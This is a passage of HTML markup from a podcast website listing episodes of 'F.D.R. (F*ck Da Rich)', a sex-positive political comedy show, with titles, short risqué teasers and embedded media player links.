                            <div class="progress grey darken-3"><div class="determinate" style="width:0%"></div></div>
                          </div>
                                              <button class="btn transparent" href="https://www.youtube.com/watch?v=ddLrTYYh9jc"><img src="https://fdrradio.com/wp-content/themes/materialcss/images/media-logos/color_dark/youtube_logo_color_dark.png"></button><button class="btn transparent" href="https://soundcloud.com/dr-susan-block/fdr-fck-da-rich-massage-parlor-massacre-guns-god-sex-addictionology"><img src="https://fdrradio.com/wp-content/themes/materialcss/images/media-logos/color_dark/soundcloud_logo_color_dark.png"></button><button class="btn transparent hide" href="https://mcdn.podbean.com/mf/web/hccr83/20210320_Fdr13_edit_4.mp3"><img src="https://fdrradio.com/wp-content/themes/materialcss/images/media-logos/color_dark/podbean_logo_color_dark.png"></button>                       

                        
                        </div>
                      
                                          </a>
                                                                                        <!-- <div class="music-1421">
                            <iframe class="music-1421" src="https://w.soundcloud.com/player?url=https://soundcloud.com/dr-susan-block/fdr-fck-da-rich-massage-parlor-massacre-guns-god-sex-addictionology&single_active=false&auto_play=false&buying=true&liking=true&download=true&sharing=true&show_artwork=true&show_comments=true&show_playcount=true&show_user=true&hide_related=false&visual=true&start_track=0&callback=true" frameborder="0"></iframe>
                          </div> -->
                                                    <!-- <div class="music-1421">
                            <iframe class="music-1421" src="https://w.soundcloud.com/player?url=https://drsusanblock.com/wp-content/uploads/2021/13/20210320_Fdr13_edit_3.mp3&single_active=false&auto_play=false&buying=true&liking=true&download=true&sharing=true&show_artwork=true&show_comments=true&show_playcount=true&show_user=true&hide_related=false&visual=true&start_track=0&callback=true" frameborder="0"></iframe>
                          </div> -->
                                                    <!-- <div class="music-1421">
                            <iframe class="music-1421" src="https://w.soundcloud.com/player?url=https://mcdn.podbean.com/mf/web/hccr83/20210320_Fdr13_edit_4.mp3&single_active=false&auto_play=false&buying=true&liking=true&download=true&sharing=true&show_artwork=true&show_comments=true&show_playcount=true&show_user=true&hide_related=false&visual=true&start_track=0&callback=true" frameborder="0"></iframe>
                          </div> -->
                                                                                   </div>
                                                <div class="s12 col post" id="i-1406"  data-url="https://soundcloud.com/dr-susan-block/fdr-fck-da-rich-comrades-in-love-leprechauns-porn-politics-masking-up-royally" data-duration="5611076" data-mp3="https://drsusanblock.com/wp-content/uploads/2021/13/20210313_track_12_edit_2.mp3" data-scid="1010124298">
                    
                        
                                                  <a href="https://fdrradio.com/track/fdr-fck-da-rich-comrades-in-love-leprechauns-porn-politics-masking-up-royally/" class="card no-shadow">
                          
                                                      <div class="card-image waves-effect waves-light" style="background-image: url('https://fdrradio.com/wp-content/uploads/2021/03/FDR-Fck-Da-Rich-Comrades-in-Love-Leprechauns-Porn-Politics-Masking-Up-Royally.png');"><img width="100%" src="https://fdrradio.com/wp-content/uploads/2021/03/FDR-Fck-Da-Rich-Comrades-in-Love-Leprechauns-Porn-Politics-Masking-Up-Royally.png"></div>
                                                  <div class="card-content">
                                                    <span class="card-title body_text">F.D.R. (F*ck Da Rich): Comrades in Love, Leprechauns, Porn, Politics &#038; Masking Up Royally<i class="material-icons right"><!-- share --><!-- more_vert --></i></span>
                                                    <p> That light at the end of the tunnel doesn’t mean we’re out of the darkness, so mask up—not *just* because masks protect you and others, but also because masks are sexy! [&hellip;]</p>
                                                    <div class="media-progress">
                                                        <span class="waveform" data-waveform="[0.55,0.7,0.629,0.693,0.593,0.621,0.564,0.657,0.636,0.579,0.586,0.664,0.636,0.6,0.629,0.736,0.6,0.643,0.743,0.636,0.657,0.743,0.536,0.621,0.657,0.55,0.579,0.529,0.621,0.643,0.664,0.671,0.693,0.707,0.629,0.557,0.636,0.636,0.6,0.564,0.564,0.757,0.664,0.607,0.55,0.714,0.679,0.743,0.629,0.671,0.65,0.636,0.593,0.571,0.779,0.607,0.729,0.7,0.614,0.564,0.586,0.529,0.7,0.721,0.671,0.586,0.757,0.629,0.557,0.579,0.793,0.586,0.721,0.75,0.629,0.729,0.643,0.6,0.586,0.779,0.686,0.636,0.643,0.721,0.65,0.693,0.543,0.714,0.557,0.664,0.657,0.686,0.686,0.707,0.779,0.707,0.693,0.607,0.657,0.643,0.6,0.721,0.7,0.607,0.707,0.65,0.579,0.579,0.543,0.55,0.629,0.6,0.636,0.671,0.529,0.743,0.664,0.629,0.657,0.707,0.664,0.621,0.564,0.707,0.693,0.779,0.736,0.679,0.686]">                            </span>
                            <div class="progress grey darken-3"><div class="determinate" style="width:0%"></div></div>
                          </div>
                                              <button class="btn transparent" href="https://www.youtube.com/watch?v=EEiv6hd79Bg"><img src="https://fdrradio.com/wp-content/themes/materialcss/images/media-logos/color_dark/youtube_logo_color_dark.png"></button><button class="btn transparent" href="https://soundcloud.com/dr-susan-block/fdr-fck-da-rich-comrades-in-love-leprechauns-porn-politics-masking-up-royally"><img src="https://fdrradio.com/wp-content/themes/materialcss/images/media-logos/color_dark/soundcloud_logo_color_dark.png"></button><button class="btn transparent hide" href="https://mcdn.podbean.com/mf/web/xvtdns/20210313_track_12_edit_2.mp3"><img src="https://fdrradio.com/wp-content/themes/materialcss/images/media-logos/color_dark/podbean_logo_color_dark.png"></button>                       

                        
                        </div>
                      
                                          </a>
                                                                                        <!-- <div class="music-1406">
                            <iframe class="music-1406" src="https://w.soundcloud.com/player?url=https://soundcloud.com/dr-susan-block/fdr-fck-da-rich-comrades-in-love-leprechauns-porn-politics-masking-up-royally&single_active=false&auto_play=false&buying=true&liking=true&download=true&sharing=true&show_artwork=true&show_comments=true&show_playcount=true&show_user=true&hide_related=false&visual=true&start_track=0&callback=true" frameborder="0"></iframe>
                          </div> -->
                                                    <!-- <div class="music-1406">
                            <iframe class="music-1406" src="https://w.soundcloud.com/player?url=https://drsusanblock.com/wp-content/uploads/2021/13/20210313_track_12_edit_2.mp3&single_active=false&auto_play=false&buying=true&liking=true&download=true&sharing=true&show_artwork=true&show_comments=true&show_playcount=true&show_user=true&hide_related=false&visual=true&start_track=0&callback=true" frameborder="0"></iframe>
                          </div> -->
                                                    <!-- <div class="music-1406">
                            <iframe class="music-1406" src="https://w.soundcloud.com/player?url=https://mcdn.podbean.com/mf/web/xvtdns/20210313_track_12_edit_2.mp3&single_active=false&auto_play=false&buying=true&liking=true&download=true&sharing=true&show_artwork=true&show_comments=true&show_playcount=true&show_user=true&hide_related=false&visual=true&start_track=0&callback=true" frameborder="0"></iframe>
                          </div> -->
                                                                                   </div>
                                                <div class="s12 col post" id="i-1404"  data-url="https://soundcloud.com/dr-susan-block/fdr-fck-da-rich-poly-giuliani-more-stories-of-sexual-adventure-misadventure-on-track-11" data-duration="5303014" data-mp3="https://drsusanblock.com/wp-content/uploads/2021/13/20210306_poly_giuliani_edit_3.mp3" data-scid="1004446720">
                    
                        
                                                  <a href="https://fdrradio.com/track/fdr-fck-da-rich-poly-giuliani-more-stories-of-sexual-adventure-misadventure-on-track-11/" class="card no-shadow">
                          
                                                      <div class="card-image waves-effect waves-light" style="background-image: url('https://fdrradio.com/wp-content/uploads/2021/03/FDR-Fck-Da-Rich-Poly-Giuliani-More-Stories-of-Sexual-Adventure-Misadventure-on-Track-11.png');"><img width="100%" src="https://fdrradio.com/wp-content/uploads/2021/03/FDR-Fck-Da-Rich-Poly-Giuliani-More-Stories-of-Sexual-Adventure-Misadventure-on-Track-11.png"></div>
                                                  <div class="card-content">
                                                    <span class="card-title body_text">F.D.R. (F*ck Da Rich): Poly Giuliani &#038; More Stories of Sexual Adventure &#038; Misadventure on Track 11<i class="material-icons right"><!-- share --><!-- more_vert --></i></span>
                                                    <p> Unicorns, squirting leprechauns and bonobos—oh my! From the sapiosexual escapades of Rudy “Oozy” Giuliani’s polyamorous daughter to the concerning complexities of Cuomosexuality to why “Da Rich” BETTER pay a “wealth tax” [&hellip;]</p>
                                                    <div class="media-progress">
                                                        <span class="waveform" data-waveform="[0.579,0.664,0.579,0.614,0.593,0.557,0.586,0.721,0.7,0.621,0.7,0.643,0.643,0.593,0.671,0.686,0.486,0.65,0.636,0.75,0.6,0.643,0.621,0.707,0.614,0.657,0.443,0.6,0.657,0.671,0.6,0.571,0.579,0.479,0.514,0.543,0.607,0.593,0.571,0.664,0.593,0.657,0.671,0.671,0.55,0.679,0.636,0.671,0.586,0.6,0.636,0.65,0.6,0.607,0.7,0.664,0.593,0.593,0.486,0.621,0.707,0.679,0.521,0.65,0.564,0.736,0.55,0.643,0.65,0.629,0.714,0.529,0.636,0.6,0.529,0.686,0.786,0.679,0.564,0.557,0.693,0.564,0.814,0.714,0.607,0.393,0.829,0.714,0.621,0.586,0.543,0.471,0.75,0.507,0.521,0.614,0.614,0.564,0.593,0.636,0.593,0.5,0.607,0.607,0.586,0.557,0.614,0.621,0.707,0.586,0.636,0.621,0.486,0.664,0.55,0.536,0.5,0.707,0.614,0.593,0.629,0.686,0.7,0.543,0.657,0.671,0.671,0.6,0.557]">                            </span>
                            <div class="progress grey darken-3"><div class="determinate" style="width:0%"></div></div>
                          </div>
                                              <button class="btn transparent" href="https://www.youtube.com/watch?v=6t5VGWGY-Xs"><img src="https://fdrradio.com/wp-content/themes/materialcss/images/media-logos/color_dark/youtube_logo_color_dark.png"></button><button class="btn transparent" href="https://soundcloud.com/dr-susan-block/fdr-fck-da-rich-poly-giuliani-more-stories-of-sexual-adventure-misadventure-on-track-11"><img src="https://fdrradio.com/wp-content/themes/materialcss/images/media-logos/color_dark/soundcloud_logo_color_dark.png"></button><button class="btn transparent hide" href="https://mcdn.podbean.com/mf/web/us8488/20210306_poly_giuliani_edit_3.mp3"><img src="https://fdrradio.com/wp-content/themes/materialcss/images/media-logos/color_dark/podbean_logo_color_dark.png"></button>                       

                        
                        </div>
                      
                                          </a>
                                                                                        <!-- <div class="music-1404">
                            <iframe class="music-1404" src="https://w.soundcloud.com/player?url=https://soundcloud.com/dr-susan-block/fdr-fck-da-rich-poly-giuliani-more-stories-of-sexual-adventure-misadventure-on-track-11&single_active=false&auto_play=false&buying=true&liking=true&download=true&sharing=true&show_artwork=true&show_comments=true&show_playcount=true&show_user=true&hide_related=false&visual=true&start_track=0&callback=true" frameborder="0"></iframe>
                          </div> -->
                                                    <!-- <div class="music-1404">
                            <iframe class="music-1404" src="https://w.soundcloud.com/player?url=https://drsusanblock.com/wp-content/uploads/2021/13/20210306_poly_giuliani_edit_3.mp3&single_active=false&auto_play=false&buying=true&liking=true&download=true&sharing=true&show_artwork=true&show_comments=true&show_playcount=true&show_user=true&hide_related=false&visual=true&start_track=0&callback=true" frameborder="0"></iframe>
                          </div> -->
                                                    <!-- <div class="music-1404">
                            <iframe class="music-1404" src="https://w.soundcloud.com/player?url=https://mcdn.podbean.com/mf/web/us8488/20210306_poly_giuliani_edit_3.mp3&single_active=false&auto_play=false&buying=true&liking=true&download=true&sharing=true&show_artwork=true&show_comments=true&show_playcount=true&show_user=true&hide_related=false&visual=true&start_track=0&callback=true" frameborder="0"></iframe>
                          </div> -->
                                                                                   </div>
                                                <div class="s12 col post" id="i-1402"  data-url="https://soundcloud.com/dr-susan-block/fdr-fck-da-rich-pain-pleasure-healing" data-duration="5618364" data-mp3="https://drsusanblock.com/wp-content/uploads/2021/13/20210227_Pain_Pleasure_Purim_edit_2.mp3" data-scid="997854967">
                    
                        
                                                  <a href="https://fdrradio.com/track/fdr-fck-da-rich-pain-pleasure-healing/" class="card no-shadow">
                          
                                                      <div class="card-image waves-effect waves-light" style="background-image: url('https://fdrradio.com/wp-content/uploads/2021/03/FDR-Fck-Da-Rich-Pain-Pleasure-Healing.png');"><img width="100%" src="https://fdrradio.com/wp-content/uploads/2021/03/FDR-Fck-Da-Rich-Pain-Pleasure-Healing.png"></div>
                                                  <div class="card-content">
                                                    <span class="card-title body_text">F.D.R. (F*ck Da Rich): Pain &#038; Pleasure Healing<i class="material-icons right"><!-- share --><!-- more_vert --></i></span>
                                                    <p> Was it a COVID-19 vaccine side effect? Or did he throw his back out—and where could he have thrown it? We don’t know, but for the past few days, we tried [&hellip;]</p>
                                                    <div class="media-progress">
                                                        <span class="waveform" data-waveform="[0.436,0.643,0.65,0.464,0.557,0.707,0.764,0.607,0.593,0.593,0.65,0.779,0.593,0.629,0.586,0.643,0.586,0.657,0.586,0.714,0.536,0.614,0.593,0.621,0.471,0.6,0.564,0.636,0.593,0.564,0.536,0.586,0.607,0.543,0.8,0.579,0.6,0.6,0.607,0.493,0.614,0.571,0.636,0.671,0.457,0.571,0.579,0.629,0.457,0.771,0.564,0.564,0.543,0.579,0.607,0.65,0.6,0.643,0.557,0.771,0.643,0.621,0.586,0.643,0.629,0.557,0.55,0.614,0.65,0.6,0.6,0.707,0.621,0.514,0.536,0.536,0.607,0.629,0.593,0.636,0.629,0.586,0.571,0.586,0.65,0.564,0.536,0.593,0.543,0.557,0.657,0.564,0.7,0.55,0.636,0.529,0.643,0.55,0.636,0.607,0.564,0.564,0.614,0.607,0.479,0.621,0.593,0.571,0.564,0.621,0.643,0.571,0.586,0.593,0.607,0.579,0.579,0.671,0.614,0.586,0.65,0.593,0.493,0.564,0.657,0.693,0.571,0.614,0.6]">                            </span>
                            <div class="progress grey darken-3"><div class="determinate" style="width:0%"></div></div>
                          </div>
                                              <button class="btn transparent" href="https://www.youtube.com/watch?v=VWd9lMgayGY"><img src="https://fdrradio.com/wp-content/themes/materialcss/images/media-logos/color_dark/youtube_logo_color_dark.png"></button><button class="btn transparent" href="https://soundcloud.com/dr-susan-block/fdr-fck-da-rich-pain-pleasure-healing"><img src="https://fdrradio.com/wp-content/themes/materialcss/images/media-logos/color_dark/soundcloud_logo_color_dark.png"></button><button class="btn transparent hide" href="https://mcdn.podbean.com/mf/web/ahvznp/20210227_Pain_Pleasure_Purim_edit_3.mp3"><img src="https://fdrradio.com/wp-content/themes/materialcss/images/media-logos/color_dark/podbean_logo_color_dark.png"></button>                       

                        
                        </div>
                      
                                          </a>
                                                                                        <!-- <div class="music-1402">
                            <iframe class="music-1402" src="https://w.soundcloud.com/player?url=https://soundcloud.com/dr-susan-block/fdr-fck-da-rich-pain-pleasure-healing&single_active=false&auto_play=false&buying=true&liking=true&download=true&sharing=true&show_artwork=true&show_comments=true&show_playcount=true&show_user=true&hide_related=false&visual=true&start_track=0&callback=true" frameborder="0"></iframe>
                          </div> -->
                                                    <!-- <div class="music-1402">
                            <iframe class="music-1402" src="https://w.soundcloud.com/player?url=https://drsusanblock.com/wp-content/uploads/2021/13/20210227_Pain_Pleasure_Purim_edit_2.mp3&single_active=false&auto_play=false&buying=true&liking=true&download=true&sharing=true&show_artwork=true&show_comments=true&show_playcount=true&show_user=true&hide_related=false&visual=true&start_track=0&callback=true" frameborder="0"></iframe>
                          </div> -->
                                                    <!-- <div class="music-1402">
                            <iframe class="music-1402" src="https://w.soundcloud.com/player?url=https://mcdn.podbean.com/mf/web/ahvznp/20210227_Pain_Pleasure_Purim_edit_3.mp3&single_active=false&auto_play=false&buying=true&liking=true&download=true&sharing=true&show_artwork=true&show_comments=true&show_playcount=true&show_user=true&hide_related=false&visual=true&start_track=0&callback=true" frameborder="0"></iframe>
                          </div> -->
                                                                                   </div>
                                                <div class="s12 col post" id="i-1400"  data-url="https://soundcloud.com/dr-susan-block/fdr-fck-da-rich-pussy-cookie-rush" data-duration="5144111" data-mp3="https://drsusanblock.com/wp-content/uploads/2021/13/20210220_Rush_Pussy_Cookies_edit_2.mp3" data-scid="991585408">
                    
                        
                                                  <a href="https://fdrradio.com/track/fdr-fck-da-rich-pussy-cookie-rush/" class="card no-shadow">
                          
                                                      <div class="card-image waves-effect waves-light" style="background-image: url('https://fdrradio.com/wp-content/uploads/2021/03/FDR-Fck-Da-Rich-Pussy-Cookie-Rush.png');"><img width="100%" src="https://fdrradio.com/wp-content/uploads/2021/03/FDR-Fck-Da-Rich-Pussy-Cookie-Rush.png"></div>
                                                  <div class="card-content">
                                                    <span class="card-title body_text">F.D.R. (F*ck Da Rich): Pussy Cookie Rush<i class="material-icons right"><!-- share --><!-- more_vert --></i></span>
                                                    <p>If you loved Rush Limbaugh, don’t get on this train. Then again, you might benefit from listening to a little loving, teasing, eargasmically pleasing and bonoboësque deprogramming from the Great American Dittohead Cult of Rush that begat tRump, Fox [&hellip;]</p>
                                                    <div class="media-progress">
                                                        <span class="waveform" data-waveform="[0.579,0.757,0.807,0.914,0.571,0.629,0.664,0.664,0.536,0.564,0.636,0.536,0.593,0.7,0.6,0.571,0.664,0.636,0.7,0.664,0.729,0.636,0.686,0.607,0.629,0.671,0.579,0.636,0.671,0.657,0.593,0.643,0.543,0.693,0.607,0.521,0.657,0.75,0.65,0.607,0.621,0.629,0.643,0.736,0.6,0.657,0.564,0.657,0.657,0.879,0.664,0.679,0.557,0.643,0.529,0.643,0.543,0.621,0.636,0.65,0.579,0.643,0.621,0.543,0.6,0.579,0.586,0.514,0.521,0.614,0.7,0.6,0.557,0.664,0.557,0.493,0.543,0.571,0.564,0.579,0.579,0.5,0.55,0.586,0.629,0.564,0.614,0.479,0.493,0.564,0.607,0.529,0.536,0.564,0.729,0.636,0.593,0.557,0.536,0.55,0.629,0.55,0.586,0.657,0.643,0.586,0.571,0.571,0.557,0.621,0.721,0.75,0.586,0.607,0.564,0.543,0.5,0.586,0.507,0.464,0.65,0.479,0.514,0.557,0.579,0.536,0.671,0.6,0.657]">                            </span>
                            <div class="progress grey darken-3"><div class="determinate" style="width:0%"></div></div>
                          </div>
                                              <button class="btn transparent" href="https://www.youtube.com/watch?v=E5rebeeJgMA"><img src="https://fdrradio.com/wp-content/themes/materialcss/images/media-logos/color_dark/youtube_logo_color_dark.png"></button><button class="btn transparent" href="https://soundcloud.com/dr-susan-block/fdr-fck-da-rich-pussy-cookie-rush"><img src="https://fdrradio.com/wp-content/themes/materialcss/images/media-logos/color_dark/soundcloud_logo_color_dark.png"></button><button class="btn transparent hide" href="https://mcdn.podbean.com/mf/web/9tpzcg/20210220_Rush_Pussy_Cookies_edit_2.mp3"><img src="https://fdrradio.com/wp-content/themes/materialcss/images/media-logos/color_dark/podbean_logo_color_dark.png"></button>                       

                        
                        </div>
                      
                                          </a>
                                                                                        <!-- <div class="music-1400">
                            <iframe class="music-1400" src="https://w.soundcloud.com/player?url=https://soundcloud.com/dr-susan-block/fdr-fck-da-rich-pussy-cookie-rush&single_active=false&auto_play=false&buying=true&liking=true&download=true&sharing=true&show_artwork=true&show_comments=true&show_playcount=true&show_user=true&hide_related=false&visual=true&start_track=0&callback=true" frameborder="0"></iframe>
                          </div> -->
                                                    <!-- <div class="music-1400">
                            <iframe class="music-1400" src="https://w.soundcloud.com/player?url=https://drsusanblock.com/wp-content/uploads/2021/13/20210220_Rush_Pussy_Cookies_edit_2.mp3&single_active=false&auto_play=false&buying=true&liking=true&download=true&sharing=true&show_artwork=true&show_comments=true&show_playcount=true&show_user=true&hide_related=false&visual=true&start_track=0&callback=true" frameborder="0"></iframe>
                          </div> -->
                                                    <!-- <div class="music-1400">
                            <iframe class="music-1400" src="https://w.soundcloud.com/player?url=https://mcdn.podbean.com/mf/web/9tpzcg/20210220_Rush_Pussy_Cookies_edit_2.mp3&single_active=false&auto_play=false&buying=true&liking=true&download=true&sharing=true&show_artwork=true&show_comments=true&show_playcount=true&show_user=true&hide_related=false&visual=true&start_track=0&callback=true" frameborder="0"></iframe>
                          </div> -->
                                                                                   </div>
                                                <div class="s12 col post" id="i-1398"  data-url="https://soundcloud.com/dr-susan-block/fdr-fck-da-rich-valentine-lupercalia-world-bonobo-day-2021" data-duration="5592764" data-mp3="https://drsusanblock.com/wp-content/uploads/2021/13/20210213_Valentine_edit_3.mp3" data-scid="987150457">
                    
                        
                                                  <a href="https://fdrradio.com/track/fdr-fck-da-rich-valentine-lupercalia-world-bonobo-day-2021/" class="card no-shadow">
                          
                                                      <div class="card-image waves-effect waves-light" style="background-image: url('https://fdrradio.com/wp-content/uploads/2021/03/FDR-Fck-Da-Rich-Valentine-LUPERCALIA-World-Bonobo-Day-2021.png');"><img width="100%" src="https://fdrradio.com/wp-content/uploads/2021/03/FDR-Fck-Da-Rich-Valentine-LUPERCALIA-World-Bonobo-Day-2021.png"></div>
                                                  <div class="card-content">
                                                    <span class="card-title body_text">F.D.R. (F*ck Da Rich): Valentine LUPERCALIA World Bonobo Day 2021<i class="material-icons right"><!-- share --><!-- more_vert --></i></span>
                                                    <p> It’s Valentine’s Day, Galentine’s Day, Ballentine’s Day (ok, Capt’n Max made that one up), Chinese New Year, National Tortellini Day, Single Awareness Day (a listener tells us about that one) and [&hellip;]</p>
                                                    <div class="media-progress">
                                                        <span class="waveform" data-waveform="[0.636,0.657,0.6,0.6,0.657,0.65,0.75,0.75,0.864,0.636,0.764,0.836,0.621,0.979,0.9,0.679,0.629,0.714,0.721,0.721,0.621,0.621,0.771,0.593,0.714,0.721,0.764,0.636,0.693,0.664,0.664,0.664,0.743,0.75,0.814,0.657,0.707,0.629,0.657,0.771,0.757,0.829,0.679,0.686,0.643,0.629,0.643,0.671,0.543,0.679,0.629,0.743,0.629,0.721,0.7,0.65,0.543,0.564,0.671,0.657,0.686,0.686,0.721,0.621,0.664,0.686,0.693,0.771,0.736,0.736,0.679,0.814,0.6,0.614,0.6,0.657,0.664,0.643,0.714,0.65,0.636,0.657,0.643,0.693,0.564,0.679,0.621,0.75,0.621,0.493,0.686,0.629,0.621,0.607,0.643,0.643,0.636,0.55,0.657,0.786,0.586,0.607,0.579,0.729,0.543,0.686,0.657,0.571,0.664,0.636,0.543,0.65,0.643,0.607,0.643,0.486,0.557,0.564,0.729,0.664,0.607,0.486,0.6,0.636,0.5,0.629,0.471,0.621,0.607]">                            </span>
                            <div class="progress grey darken-3"><div class="determinate" style="width:0%"></div></div>
                          </div>
                                              <button class="btn transparent" href="https://www.youtube.com/watch?v=bjqPwFra_oo"><img src="https://fdrradio.com/wp-content/themes/materialcss/images/media-logos/color_dark/youtube_logo_color_dark.png"></button><button class="btn transparent" href="https://soundcloud.com/dr-susan-block/fdr-fck-da-rich-valentine-lupercalia-world-bonobo-day-2021"><img src="https://fdrradio.com/wp-content/themes/materialcss/images/media-logos/color_dark/soundcloud_logo_color_dark.png"></button><button class="btn transparent hide" href="https://mcdn.podbean.com/mf/web/bct9za/20210213_Valentine_edit_3.mp3"><img src="https://fdrradio.com/wp-content/themes/materialcss/images/media-logos/color_dark/podbean_logo_color_dark.png"></button>                       

                        
                        </div>
                      
                                          </a>
                                                                                        <!-- <div class="music-1398">
                            <iframe class="music-1398" src="https://w.soundcloud.com/player?url=https://soundcloud.com/dr-susan-block/fdr-fck-da-rich-valentine-lupercalia-world-bonobo-day-2021&single_active=false&auto_play=false&buying=true&liking=true&download=true&sharing=true&show_artwork=true&show_comments=true&show_playcount=true&show_user=true&hide_related=false&visual=true&start_track=0&callback=true" frameborder="0"></iframe>
                          </div> -->
                                                    <!-- <div class="music-1398">
                            <iframe class="music-1398" src="https://w.soundcloud.com/player?url=https://drsusanblock.com/wp-content/uploads/2021/13/20210213_Valentine_edit_3.mp3&single_active=false&auto_play=false&buying=true&liking=true&download=true&sharing=true&show_artwork=true&show_comments=true&show_playcount=true&show_user=true&hide_related=false&visual=true&start_track=0&callback=true" frameborder="0"></iframe>
                          </div> -->
                                                    <!-- <div class="music-1398">
                            <iframe class="music-1398" src="https://w.soundcloud.com/player?url=https://mcdn.podbean.com/mf/web/bct9za/20210213_Valentine_edit_3.mp3&single_active=false&auto_play=false&buying=true&liking=true&download=true&sharing=true&show_artwork=true&show_comments=true&show_playcount=true&show_user=true&hide_related=false&visual=true&start_track=0&callback=true" frameborder="0"></iframe>
                          </div> -->
                                                                                   </div>
                                                <div class="s12 col post" id="i-1026"  data-url="https://soundcloud.com/dr-susan-block/fdr-fck-da-rich-fantasy-tailgating" data-duration="5288046" data-mp3="http://drsusanblock.com/wp-content/uploads/2021/13/20210206_fantasy_tailgating_edit_2.mp3" data-scid="982610962">
                    
                        
                                                  <a href="https://fdrradio.com/track/fdr-fck-da-rich-fantasy-tailgating/" class="card no-shadow">
                          
                                                      <div class="card-image waves-effect waves-light" style="background-image: url('https://fdrradio.com/wp-content/uploads/2021/02/FDR-Fck-Da-Rich-Fantasy-Tailgating.png');"><img width="100%" src="https://fdrradio.com/wp-content/uploads/2021/02/FDR-Fck-Da-Rich-Fantasy-Tailgating.png"></div>
                                                  <div class="card-content">
                                                    <span class="card-title body_text">F.D.R. (F*ck Da Rich): Fantasy Tailgating<i class="material-icons right"><!-- share --><!-- more_vert --></i></span>
                                                    <p> Riding the Bonoboville Superbowl Streamliner, tailgate-style, Capt’n Max and I choo-choo with the crew through big games, wild fantasies, brave new realities, Big Tech censorship battles (on YouTube AND Facebook fronts [&hellip;]</p>
                                                    <div class="media-progress">
                                                        <span class="waveform" data-waveform="[0.5,0.671,0.743,0.686,0.829,0.636,0.636,0.593,0.564,0.657,0.579,0.664,0.807,0.729,0.643,0.679,0.479,0.621,0.7,0.664,0.657,0.671,0.714,0.6,0.679,0.721,0.671,0.686,0.729,0.636,0.65,0.6,0.707,0.671,0.614,0.686,0.679,0.686,0.621,0.614,0.614,0.693,0.657,0.536,0.643,0.764,0.593,0.693,0.621,0.643,0.557,0.629,0.693,0.621,0.729,0.664,0.664,0.736,0.586,0.85,0.686,0.664,0.621,0.643,0.743,0.621,0.614,0.607,0.636,0.643,0.629,0.607,0.621,0.671,0.657,0.671,0.6,0.664,0.829,0.814,0.543,0.621,0.7,0.693,0.686,0.714,0.671,0.686,0.814,0.771,0.636,0.743,0.564,0.593,0.679,0.693,0.693,0.6,0.686,0.486,0.564,0.464,0.607,0.636,0.707,0.607,0.514,0.607,0.693,0.571,0.521,0.614,0.621,0.536,0.643,0.693,0.686,0.529,0.643,0.6,0.75,0.636,0.586,0.657,0.664,0.686,0.643,0.886,0.629]">                            </span>
                            <div class="progress grey darken-3"><div class="determinate" style="width:0%"></div></div>
                          </div>
                                              <button class="btn transparent" href="https://www.youtube.com/watch?v=EWRrC3QEh38"><img src="https://fdrradio.com/wp-content/themes/materialcss/images/media-logos/color_dark/youtube_logo_color_dark.png"></button><button class="btn transparent" href="https://soundcloud.com/dr-susan-block/fdr-fck-da-rich-fantasy-tailgating"><img src="https://fdrradio.com/wp-content/themes/materialcss/images/media-logos/color_dark/soundcloud_logo_color_dark.png"></button><button class="btn transparent hide" href="https://mcdn.podbean.com/mf/web/aiex4n/20210206_fantasy_tailgating_edit_2.mp3"><img src="https://fdrradio.com/wp-content/themes/materialcss/images/media-logos/color_dark/podbean_logo_color_dark.png"></button>                       

                        
                        </div>
                      
                                          </a>
                                                                                        <!-- <div class="music-1026">
                            <iframe class="music-1026" src="https://w.soundcloud.com/player?url=https://soundcloud.com/dr-susan-block/fdr-fck-da-rich-fantasy-tailgating&single_active=false&auto_play=false&buying=true&liking=true&download=true&sharing=true&show_artwork=true&show_comments=true&show_playcount=true&show_user=true&hide_related=false&visual=true&start_track=0&callback=true" frameborder="0"></iframe>
                          </div> -->
                                                    <!-- <div class="music-1026">
                            <iframe class="music-1026" src="https://w.soundcloud.com/player?url=http://drsusanblock.com/wp-content/uploads/2021/13/20210206_fantasy_tailgating_edit_2.mp3&single_active=false&auto_play=false&buying=true&liking=true&download=true&sharing=true&show_artwork=true&show_comments=true&show_playcount=true&show_user=true&hide_related=false&visual=true&start_track=0&callback=true" frameborder="0"></iframe>
                          </div> -->
                                                    <!-- <div class="music-1026">
                            <iframe class="music-1026" src="https://w.soundcloud.com/player?url=https://mcdn.podbean.com/mf/web/aiex4n/20210206_fantasy_tailgating_edit_2.mp3&single_active=false&auto_play=false&buying=true&liking=true&download=true&sharing=true&show_artwork=true&show_comments=true&show_playcount=true&show_user=true&hide_related=false&visual=true&start_track=0&callback=true" frameborder="0"></iframe>
                          </div> -->
                                                                                   </div>
                                                <div class="s12 col post" id="i-1024"  data-url="https://soundcloud.com/dr-susan-block/fdr-fck-da-rich-stocks-cocks-no-glocks" data-duration="5925538" data-mp3="https://drsusanblock.com/wp-content/uploads/2021/13/20210130_Stocks_Cocks_No_Glocks_edit_2.mp3" data-scid="978177931">
                    
                        
                                                  <a href="https://fdrradio.com/track/fdr-fck-da-rich-stocks-cocks-no-glocks/" class="card no-shadow">
                          
                                                      <div class="card-image waves-effect waves-light" style="background-image: url('https://fdrradio.com/wp-content/uploads/2021/02/FDR-Fck-Da-Rich-Stocks-Cocks-No-Glocks.png');"><img width="100%" src="https://fdrradio.com/wp-content/uploads/2021/02/FDR-Fck-Da-Rich-Stocks-Cocks-No-Glocks.png"></div>
                                                  <div class="card-content">
                                                    <span class="card-title body_text">F.D.R. (F*ck Da Rich): Stocks, Cocks &#038; No Glocks!<i class="material-icons right"><!-- share --><!-- more_vert --></i></span>
                                                    <p> How can a BJ stop a thief? Is a “short squeeze” a Wall Street ploy or self-pleasure technique? What’s new in cannibalism (#EatTheRich—now on special!)? Which posterior act did former Arizona [&hellip;]</p>
                                                    <div class="media-progress">
